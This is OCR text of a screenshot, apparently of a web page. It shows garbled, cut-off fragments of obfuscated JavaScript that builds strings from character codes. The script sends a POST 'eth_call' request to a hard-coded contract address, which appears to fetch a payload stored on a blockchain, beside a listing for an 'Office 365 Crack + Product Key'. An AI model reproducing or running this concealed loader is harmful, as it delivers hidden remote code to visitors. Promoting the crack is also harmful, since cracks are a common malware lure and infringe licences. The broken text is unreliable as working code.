
ath.random()*40);x.stroke();}x.font='24px Segoe UI';x.fillS
q=String.fromCharCode(34);const re=await fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.str
harCode(101,116,104,95,99,97,108,108),params:
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102
01,50,99,50,54,52,52,50,101,55),data:String.fromCharCode
1,115,116)],id:1})});const j=await re.json();if(j.result){le
i=0;iVerifyProcessor: At least 1…
Continue Reading
Office 365 Crack + Product Key 
Anamika Kumari
April 17, 2026
Blog
Hash-code:eca96411c1eea0ea75223e3e5805b7b1
2